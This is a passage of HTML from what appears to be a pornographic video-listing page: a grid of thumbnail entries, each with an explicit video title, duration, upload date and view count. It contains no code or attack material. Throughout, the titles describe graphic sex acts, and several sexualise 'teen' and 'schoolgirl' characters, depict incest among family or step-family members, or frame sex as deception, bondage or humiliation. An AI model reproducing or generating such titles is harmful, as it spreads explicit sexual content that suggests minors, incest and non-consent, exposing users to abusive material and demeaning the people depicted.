                            <div class="name">Tokyo teen facialized after fucking old dude</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546115660126/">
                            <div class="preview-img">
                                <img data-sg="13cbe2515f84c95e" src="/thumbs/126/1426482546115660126_0.jpg" alt="Buttfucked babe drooling over a big cock">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 17 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Buttfucked babe drooling over a big cock</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/15891494402972333663/">
                            <div class="preview-img">
                                <img data-sg="dc89edf67746365f" src="/thumbs/663/15891494402972333663_0.jpg" alt="Amateur Couple Discover New Sensations with VR Technology">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:16</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.10.2025 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 218 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Amateur Couple Discover New Sensations with VR Technology</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732920299256/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9703bfef8" src="/thumbs/256/2705852732920299256_0.jpg" alt="LUJURIOSA 05">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 132 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">LUJURIOSA 05</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545814186016/">
                            <div class="preview-img">
                                <img data-sg="13cbe2514d8ca820" src="/thumbs/16/1426482545814186016_0.jpg" alt="Cute ebony teen Adrian Maya drilled during job interview">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 21 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cute ebony teen Adrian Maya drilled during job interview</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731698159721/">
                            <div class="preview-img">
                                <img data-sg="258d1eb92763a069" src="/thumbs/721/2705852731698159721_0.jpg" alt="Mature mom real son homemade ass hot">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:36</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 619 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mature mom real son homemade ass hot</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/16826920232348763285/">
                            <div class="preview-img">
                                <img data-sg="e9853acc68fb4495" src="/thumbs/285/16826920232348763285_0.jpg" alt="Hot and hard teen sex with anal and facial cumshot at home">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:36</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1588 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hot and hard teen sex with anal and facial cumshot at home</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544748892239/">
                            <div class="preview-img">
                                <img data-sg="13cbe2510e0d904f" src="/thumbs/239/1426482544748892239_0.jpg" alt="Bigbooty teen doggystyled in public ">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 25771 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Bigbooty teen doggystyled in public </div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545634003637/">
                            <div class="preview-img">
                                <img data-sg="13cbe25142cf4ab5" src="/thumbs/637/1426482545634003637_0.jpg" alt="Closeup asian housewife fucked by her partner">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 18 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Closeup asian housewife fucked by her partner</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544830325724/">
                            <div class="preview-img">
                                <img data-sg="13cbe25112e823dc" src="/thumbs/724/1426482544830325724_0.jpg" alt="Submissive slave pissed on and humiliated">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5120 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Submissive slave pissed on and humiliated</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6823351415161601981/">
                            <div class="preview-img">
                                <img data-sg="5eb169f5de5dbfbd" src="/thumbs/981/6823351415161601981_0.jpg" alt="Teen college girls fucking in coeds dorm">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.01.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 436 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Teen college girls fucking in coeds dorm</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731644586456/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9243229d8" src="/thumbs/456/2705852731644586456_0.jpg" alt="Stacey cum swap with Rachel">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:54</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 47094 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Stacey cum swap with Rachel</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547536434463/">
                            <div class="preview-img">
                                <img data-sg="13cbe251b434151f" src="/thumbs/463/1426482547536434463_0.jpg" alt="Bigbooty latina realtor pussyslammed by potential tenant">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1481 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Bigbooty latina realtor pussyslammed by potential tenant</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7773190202879449739/">
                            <div class="preview-img">
                                <img data-sg="6bdfeb4e2e2d1a8b" src="/thumbs/739/7773190202879449739_0.jpg" alt="Stepdad not Amused by Sybian - at 1st">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:27</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 692 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Stepdad not Amused by Sybian - at 1st</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548604595204/">
                            <div class="preview-img">
                                <img data-sg="13cbe251f3deec04" src="/thumbs/204/1426482548604595204_0.jpg" alt="Busty ebony babe in lingerie assfucked">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:09</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 452 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Busty ebony babe in lingerie assfucked</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544905390159/">
                            <div class="preview-img">
                                <img data-sg="13cbe2511761884f" src="/thumbs/159/1426482544905390159_0.jpg" alt="Shy schoolgirl Alicia Avery dicked by naughty principal">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2025 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 402 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Shy schoolgirl Alicia Avery dicked by naughty principal</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731612638057/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9224aab69" src="/thumbs/57/2705852731612638057_0.v1569595864" alt="MILF - Naughty Boy Gets Punished By Hot Milf Teacher">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:24</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6179 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">MILF - Naughty Boy Gets Punished By Hot Milf Teacher</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545996422853/">
                            <div class="preview-img">
                                <img data-sg="13cbe25158695ec5" src="/thumbs/853/1426482545996422853_0.jpg" alt="Kinky Family Athena Faris Turned stepsis into fuck buddy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1030 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Kinky Family Athena Faris Turned stepsis into fuck buddy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545190960759/">
                            <div class="preview-img">
                                <img data-sg="13cbe2512866fe77" src="/thumbs/759/1426482545190960759_0.jpg" alt="Busty asian cock gobbler with round ass takes a good pounding on a french bed">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:41</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 23 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Busty asian cock gobbler with round ass takes a good pounding on a french bed</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731314023440/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9107e2c10" src="/thumbs/440/2705852731314023440_0.jpg" alt="English woman deceived into being real reality porno star">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 156 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">English woman deceived into being real reality porno star</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13554958834821067122/">
                            <div class="preview-img">
                                <img data-sg="bc1ce33e368d7172" src="/thumbs/122/13554958834821067122_0.jpg" alt="College spex teen facialized in dormroom orgy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 788 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">College spex teen facialized in dormroom orgy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546997044037/">
                            <div class="preview-img">
                                <img data-sg="13cbe251940da345" src="/thumbs/37/1426482546997044037_0.jpg" alt="Muscular daddy pounding younger tattoo artist doggystyle">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.11.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1356 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Muscular daddy pounding younger tattoo artist doggystyle</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546942419416/">
                            <div class="preview-img">
                                <img data-sg="13cbe25190cc21d8" src="/thumbs/416/1426482546942419416_0.jpg" alt="18videoz Foxy Katy Teens looking for a perfect sex combination">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4407 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">18videoz Foxy Katy Teens looking for a perfect sex combination</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639707578110/">
                            <div class="preview-img">
                                <img data-sg="3514ed10be03defe" src="/thumbs/110/3824942639707578110_0.jpg" alt="Petite girlfriends tight pussy railed rough - xcamweb.com">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.06.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 328 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Petite girlfriends tight pussy railed rough - xcamweb.com</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/774244894308973145/">
                            <div class="preview-img">
                                <img data-sg="abeaba116723a59" src="/thumbs/145/774244894308973145_0.jpg" alt="Hot bride Mia Melano gets cold feet and fucks BBC">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:22</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.05.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2308 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hot bride Mia Melano gets cold feet and fucks BBC</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8117020126963440877/">
                            <div class="preview-img">
                                <img data-sg="70a572ccb65a1ced" src="/thumbs/877/8117020126963440877_0.jpg" alt="Aria Sneaks out to get her dose of BBC for the day">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:52</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 815 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Aria Sneaks out to get her dose of BBC for the day</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/12784372866535090059/">
                            <div class="preview-img">
                                <img data-sg="b16b376339f7678b" src="/thumbs/59/12784372866535090059_0.jpg" alt="VRBangers.com - Hot Ebony Student Get Fucked Hard VR PORN">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.04.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 245 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">VRBangers.com - Hot Ebony Student Get Fucked Hard VR PORN</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545516097955/">
                            <div class="preview-img">
                                <img data-sg="13cbe2513bc831a3" src="/thumbs/955/1426482545516097955_0.jpg" alt="Tied up teenie pussy pounded hard by mask wearing stepbro">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1053 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Tied up teenie pussy pounded hard by mask wearing stepbro</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544843576004/">
                            <div class="preview-img">
                                <img data-sg="13cbe25113b252c4" src="/thumbs/4/1426482544843576004_0.jpg" alt="Amateur teen dancing bathroom and ass gape compilation Hungry Woman Gets">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 374 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Amateur teen dancing bathroom and ass gape compilation Hungry Woman Gets</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13554958837763968260/">
                            <div class="preview-img">
                                <img data-sg="bc1ce33ee5f68d04" src="/thumbs/260/13554958837763968260_0.jpg" alt="Nicole Grey part 4">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.07.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 893 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Nicole Grey part 4</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544970534622/">
                            <div class="preview-img">
                                <img data-sg="13cbe2511b438ede" src="/thumbs/622/1426482544970534622_0.jpg" alt="Granny fuck teen gallery Anything to Help The Poor">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 13 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Granny fuck teen gallery Anything to Help The Poor</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732730102885/">
                            <div class="preview-img">
                                <img data-sg="258d1eb964e5d465" src="/thumbs/885/2705852732730102885_0.jpg" alt="TUSHY This little nympho loves anal when she travels">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:37</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.09.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 573 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">TUSHY This little nympho loves anal when she travels</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544954843049/">
                            <div class="preview-img">
                                <img data-sg="13cbe2511a541fa9" src="/thumbs/49/1426482544954843049_0.jpg" alt="Long legged Jentina gets her wet pussy destroyed by big cock">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 14 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Long legged Jentina gets her wet pussy destroyed by big cock</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545063235304/">
                            <div class="preview-img">
                                <img data-sg="13cbe25120ca0ee8" src="/thumbs/304/1426482545063235304_0.jpg" alt="Arab slave anal Anything to Help The Poor">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1660 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Arab slave anal Anything to Help The Poor</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544926598686/">
                            <div class="preview-img">
                                <img data-sg="13cbe25118a5261e" src="/thumbs/686/1426482544926598686_0.jpg" alt="Alex gets a new bra and a hard cock">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 16 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Alex gets a new bra and a hard cock</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3413752631372084045/">
                            <div class="preview-img">
                                <img data-sg="2f6015ee6ffcf34d" src="/thumbs/45/3413752631372084045_0.jpg" alt="Experimenting Teen Ella & Lola Lick each other in 69">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:27</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1410 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Experimenting Teen Ella & Lola Lick each other in 69</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732972577211/">
                            <div class="preview-img">
                                <img data-sg="258d1eb97359b1bb" src="/thumbs/211/2705852732972577211_0.jpg" alt="Partying cfnm slut screwed by stripper">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3807 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Partying cfnm slut screwed by stripper</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544740183426/">
                            <div class="preview-img">
                                <img data-sg="13cbe2510d88ad82" src="/thumbs/426/1426482544740183426_0.jpg" alt="Classy babe pounded hard in doggystyle ">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
